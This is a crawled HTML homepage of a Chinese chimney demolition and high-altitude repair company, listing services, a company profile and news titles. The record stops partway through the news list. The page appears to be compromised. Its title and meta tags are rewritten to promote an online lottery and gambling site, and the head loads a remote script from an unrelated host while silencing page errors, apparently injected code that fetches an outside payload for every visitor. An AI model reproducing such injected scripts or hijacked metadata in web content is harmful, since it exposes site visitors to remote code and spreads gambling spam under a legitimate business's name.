

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.modianmen.com/
body_size: 8930
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>汇彩网welcome - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="汇彩网welcome" />
<meta name="description" content="9198汇彩网welcome官方网站为您提供汇彩网最新版本APP下载注册、汇彩网用户登录、汇彩网在线入口、汇彩网购彩邀请码、汇彩网线路导航、汇彩网购彩大厅、汇彩网平台。" />

<link href="css/public.css" rel="stylesheet" type="text/css" />
<link href="css/main.css" rel="stylesheet" type="text/css" />
<link href="images/style.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #EDEDED;
}
body,td,th {
	font-family: 微软雅黑;
	font-size: 14px;
}
a {
	font-size: 12px;
	font-family: 微软雅黑;
}
-->
</style><script type="text/javascript"> 
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
	if(window.location.href.indexOf("?mobile")<0){
		try{
			if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
				window.location.href="http://modianmen.com/m";
			}else if(/iPad/i.test(navigator.userAgent)){
			}else{
				window.location.href="http://modianmen.com"
			}
		}catch(e){}
	}
}
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://modianmen.com/">汇彩网welcome</a></h1>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
body,td,th {
	font-family: 微软雅黑;
	font-size: 13px;
}
.STYLE1 {font-size: 16px}
.STYLE2 {
	color: #FF0000;
	font-size: 18px;
	font-weight: bold;
}
-->
</style>
<table width="100%" height="37" border="0" cellpadding="0" cellspacing="0" class="bk">
  <tr>
    <td height="37"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="693">盐城市华联高空维修防腐有限公司主要从事烟囱拆除，混凝土烟囱拆除，砖烟囱拆除，人工拆除烟囱等工程。</td>
        <td width="148">&nbsp;</td>
        <td width="359" align="right"><a href="index.asp">返回首页</a>　|　<a href="index.asp">加入收藏</a>　|　<a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#FFFFFF"><table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="images/top.jpg" width="1200" height="110" /></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" height="45" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td height="45" align="center" bgcolor="#C40005"><table width="1200" height="46" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="44" ><table width="100%" height="48" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td height="36" align="center" onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="index.asp"><span class="bai">网站首页</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="gsjj.asp"><span class="bai">公司简介</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="ProductList.Asp"><span class="bai">工程展示</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="NewsList.Asp?SortID=1"><span class="bai">新闻中心</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="zzzs.asp"><span class="bai">荣誉资质</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="NewsList.Asp?SortID=4"><span class="bai">施工方案</span></a></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="ywfw.asp"><span class="bai">业务范围</span></a></td>
            <td><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="NewsList.Asp?SortID=8"><span class="bai">工程业绩</span></a></td>
            <td align="center"><img src="images/fen.jpg" width="2" height="48" /></td>
            <td align="center"onmouseover="this.style.background='url(images/dhh.jpg)'" onmouseout="this.style.background=''"><a href="lxwm.asp"><span class="bai">联系我们</span></a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="2" bgcolor="#E7E7E7"></td>
  </tr>
</table>
<table width="100%" height="380" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td height="420" align="center" background="images/banner1.jpg" ></td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="234" valign="top" bgcolor="#FFFFFF"><table width="240" height="55" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="234" height="49" bgcolor="#666666"><table width="211" height="40" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="28" align="left" class="bbb">&nbsp;</td>
              <td width="183" height="40" align="left" class="bbb"><strong>工程列表</strong></td>
            </tr>
        </table></td>
      </tr>
    </table>
      <table width="240" height="142" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td height="142" align="center" valign="top"><table width="97%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="90%">
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=34"><span class="le"><font color="#000000">高空拆除工程</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=33"><span class="le"><font color="#000000">高空防腐工程</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=32"><span class="le"><font color="#000000">高空建筑工程</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=31"><span class="le"><font color="#000000">高空维修工程</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=27"><span class="le"><font color="#000000">烟囱人工拆除</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=26"><span class="le"><font color="#000000">水泥烟囱拆除</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=25"><span class="le"><font color="#000000">砖烟囱拆除</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                
                <table width="100%" border="0" align="center"  >
                  <tr>
                    <td><table width="218" height="32" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td width="209" height="32" background="images/lbbg.png"><table width="100%" height="49" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td width="57" align="center">&nbsp;</td>
                                  <td width="10" align="center">&nbsp;</td>
                                  <td width="168" height="31" align="left">
                                  <a href="ProductList.asp?SortID=24"><span class="le"><font color="#000000">烟囱拆除</font></span></a>&nbsp;                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                        </table>
                                          </td>
                  </tr>
                </table>
                </td>
            </tr>
          </table>
          </td>
        </tr>
    </table>
      <table width="232" height="93" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="232" height="84"><img src="images/sylx.jpg" width="232" height="84" /></td>
        </tr>
      </table></td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20" height="445">&nbsp;</td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" align="left"><table width="940" height="43" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="203" height="43" align="center" bgcolor="#666666" class="jj"><img src="images/arr_down.gif" width="15" height="15" /><span class="bbb"> 工程展示 | Product</span></td>
                    <td width="686" background="images/hbg.jpg" bgcolor="#F2F2F2" class="jj">&nbsp;</td>
                    <td width="63" align="center" background="images/hbg.jpg" bgcolor="#F2F2F2" class="jj"><a href="ProductList.Asp"><img src="images/more.jpg" width="42" height="16" border="0" /></a></td>
                  </tr>
              </table></td>
            </tr>
        </table>
          <table width="100%" height="402" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="890" height="402" valign="top" bgcolor="#FFFFFF"><table width="97%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td height="10"></td>
                  </tr>
                </table>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="center"><table cellpadding="0" cellspacing="0" width="98%" >
  <tr>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=177"><img src="/uploadfile/20171014202849906.jpg" alt="烟囱拆除" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=177" title="烟囱拆除">烟囱拆除</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=178"><img src="/uploadfile/20171014203325198.jpg" alt="砖烟囱拆除" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=178" title="砖烟囱拆除">砖烟囱拆除</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=179"><img src="/uploadfile/20171014203509661.jpg" alt="水泥烟囱拆除" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=179" title="水泥烟囱拆除">水泥烟囱拆除</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=180"><img src="/uploadfile/20171014203700798.jpg" alt="烟囱人工拆除" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=180" title="烟囱人工拆除">烟囱人工拆除</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
  </tr>
  <tr>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=181"><img src="/uploadfile/20171014205023618.jpg" alt="砖烟囱维修" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=181" title="砖烟囱维修">砖烟囱维修</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=182"><img src="/uploadfile/20171014205107368.jpg" alt="烟囱新建" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=182" title="烟囱新建">烟囱新建</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=183"><img src="/uploadfile/20171014205231335.jpg" alt="烟囱防腐" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=183" title="烟囱防腐">烟囱防腐</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
    <td><table cellpadding="2" cellspacing="0"  >
        <tr>
          <td style="border: 6px solid #F8F8F8; width:209px; height:205px; text-align:center;" class="bk"><a href="ProductView.asp?ID=184"><img src="/uploadfile/20171014205400213.jpg" alt="拆除烟囱" width="209" height="205" border="0" /></a></td>
        </tr>
        <tr>
          <td style="height:30px; text-align:center;"><a href="ProductView.asp?ID=184" title="拆除烟囱">拆除烟囱</a> </td>
        </tr>
      </table></td>
    <td width="8"></td>
  </tr>
</table>
</td>
                    </tr>
                </table>
                  <table width="97%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="10"></td>
                    </tr>
                  </table></td>
            </tr>
          </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>
<table width="1200" height="40" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td background="images/htbg.jpg"><table width="259" height="40" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" bgcolor="#666666" class="bbb"><strong>为什么选择华联高空</strong></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1200" height="340" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="325" bgcolor="#FFFFFF"><table width="100%" height="325" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="233" align="center"><table width="80%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/lt1.jpg" width="191" height="216" /></td>
          </tr>
          <tr>
            <td class="fon1">公司是自主经营.独立核算.自负盈亏.具有独立法人资格的经济实体</td>
          </tr>
        </table></td>
        <td align="center"><img src="images/xxx.jpg" width="7" height="305" /></td>
        <td width="233" align="center"><table width="77%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/lt2.jpg" width="191" height="216" /></td>
          </tr>
          <tr>
            <td class="fon1">顶尖技术团队精心研究、工程方案、保证工程质量。</td>
          </tr>
        </table></td>
        <td align="center"><img src="images/xxx.jpg" width="7" height="305" /></td>
        <td width="233" align="center"><table width="83%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/lt3.jpg" width="191" height="216" /></td>
          </tr>
          <tr>
            <td class="fon1">采用&quot;不搭脚手架、不停产施工、高空悬挂作业&quot;新工艺。</td>
          </tr>
        </table></td>
        <td align="center"><img src="images/xxx.jpg" width="7" height="305" /></td>
        <td width="233" align="center"><table width="78%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/lt4.jpg" width="191" height="216" /></td>
          </tr>
          <tr>
            <td class="fon1">诚信为本，业主至上，建精品工程，树时代丰碑。</td>
          </tr>
        </table></td>
        <td align="center"><img src="images/xxx.jpg" width="7" height="305" /></td>
        <td align="center"><table width="82%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/lt5.jpg" width="191" height="216" /></td>
          </tr>
          <tr>
            <td class="fon1">保证质量、讲究信誉、确保安全、信守合约、定期回访。</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="940" height="317" valign="top" bgcolor="#FFFFFF"><table width="1200" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="1200"><table width="1200" height="43" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="207" height="43" align="center" bgcolor="#666666" class="jj"><img src="images/arr_down.gif" width="15" height="15" /><span class="bbb"> 公司简介 | About us </span></td>
              <td width="923" background="images/hbg.jpg" bgcolor="#F2F2F2" class="jj">&nbsp;</td>
              <td width="70" align="center" background="images/hbg.jpg" bgcolor="#F2F2F2" class="jj"><a href="gsjj.asp"><img src="images/more.jpg" width="42" height="16" border="0" /></a></td>
            </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" height="253" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td height="251" valign="top" bgcolor="#FFFFFF"><table width="97%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="10"></td>
              </tr>
            </table>
              <table width="99%" height="301" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="33%" height="252" class="gsjj"><img src="images/cfcf.jpg" width="380" height="280" /></td>
                  <td width="67%" class="gsjj">　　<span class="fon4">盐城市华联高空维修防腐有限公司</span><span class="fon1">专业承接:<a target="_blank" href="http://modianmen.com/"><strong>烟囱拆除</strong></a>、<a target="_blank" href="http://modianmen.com/"><strong>混凝土烟囱拆除</strong></a>、<a target="_blank" href="http://modianmen.com/"><strong>砖烟囱拆除</strong></a>、<a target="_blank" href="http://modianmen.com/"><strong>人工拆除烟囱</strong></a><strong>、</strong><a href="http://modianmen.com"><strong>烟囱爆破拆除</strong></a><strong>、<a href="http://modianmen.com">烟囱定向爆破</a>、<a href="http://modianmen.com">水泥烟囱拆除</a>、<a href="http://modianmen.com">锅炉烟囱拆除</a>、<a href="http://modianmen.com">水塔拆除</a>、<a href="http://modianmen.com">烟囱人工爆破</a></strong>等工程，施工全部采用“无脚手架、不停产施工、高空悬挂作业”等先进技术，我公司施工业绩遍及大江南北，全国各地，欢迎广大朋友与我们共谋发展!同时公司专业从事各类高空建筑物的维修、防腐、清洗、安装、保温、拆除、新建等工程<br>&nbsp; &nbsp; 盐城市华联高空维修防腐有限公司始建于上世纪八十年代，系专业从事不停产，不搭手架，高空悬吊施工的一级高空安全资质、一级高空防腐施工资质、一级建筑防水防腐保温施工资质。现已发展集科研、设计、施工为一体的的江苏省较大的高空建修，高空防腐施工企业；公司注册资金3008万元，流动资金8000多万元；拥有高修技术科研高修工程设计、高修工程施工三大技术与施工组织体系；公司拥有一流的技术施工队伍，其中有高级职称36名，中级职称126人。公司下辖五个分公司和十八个办事处，为全国数百家企业解决了若干“高、大、难”的特殊工程项目，填补了我国建筑史上的空白。<br>&nbsp; &nbsp;公司在行政、核算、施工、调度等环节实现了微机管理，公司先后被评为《中国工业防腐蚀技术协会》会员单位、《重合同·守信用》企业、《盐城市企业信用管理协会》会员单位，更鲜明地体现出公司的求实、奋进、开拓、创新的企业精神......</span></td>
                </tr>
              </table>
            <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center"></td>
                </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>
<table width="1200" height="265" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="942" height="265" valign="top" bgcolor="#FFFFFF"><table width="100%" height="265" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="50%" height="265" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="846"><table width="470" height="43" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="141" align="center" bgcolor="#666666" class="jj"><span class="bai"><span class="bbb">新闻中心</span> </span></td>
                  <td width="257" background="images/hbg.jpg" class="jj">&nbsp;</td>
                  <td width="72" align="center" background="images/hbg.jpg" class="jj"><a href="NewsList.Asp?SortID=1"><img src="images/more.jpg" width="42" height="16" border="0" /></a></td>
                </tr>
              </table>
                <table width="97%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td height="10"></td>
                  </tr>
              </table></td>
          </tr>
        </table>
          <table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="940" valign="top"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="697">  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=909">废弃烟囱拆除施工工艺</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-08</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=908">烟囱拆除需要做那些施工前准备</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-08</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=907">锅炉房废弃砖烟囱拆除施工专业公…</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-08</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=906">泰兴皮革厂50米烟囱拆除施工</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-04</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=904">烟囱人工拆除的最佳方案（五）</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-03</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=902">烟囱人工拆除的最佳方案（三）</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-03</td>
        </tr>
      </table></td>
  </tr>
</td>
                  </tr>
              </table></td>
            </tr>
          </table></td>
        <td width="2%">&nbsp;</td>
        <td width="48%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="846"><table width="100%" height="43" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="143" align="center" bgcolor="#666666" class="jj"><span class="bai"><span class="bbb">施工方案</span> </span></td>
                  <td width="260" background="images/hbg.jpg" class="jj">&nbsp;</td>
                  <td width="71" align="center" background="images/hbg.jpg" class="jj"><a href="NewsList.Asp?SortID=4"><img src="images/more.jpg" width="42" height="16" border="0" /></a></td>
                </tr>
              </table>
                <table width="97%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td height="10"></td>
                  </tr>
              </table></td>
          </tr>
        </table>
          <table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="940" valign="top"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="697">  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="460" style="background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/arr2.gif" width="3" height="5" align="absmiddle" />&nbsp;&nbsp;<a href="NewsView.Asp?ID=913">钢筋混凝土烟囱拆除安全保障措施…</a></td>
          <td width="98" align="right" style="font-size:12px; color:#999999; background:url(images/bg5.gif) repeat-x left bottom;"><img src="images/clock.gif" width="7" height="7" align="absmiddle" />&nbsp;&nbsp;2025-09-09</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td height="35"><table width="460" border="0" cellspacing="0" cellpadding="0">
        <tr>
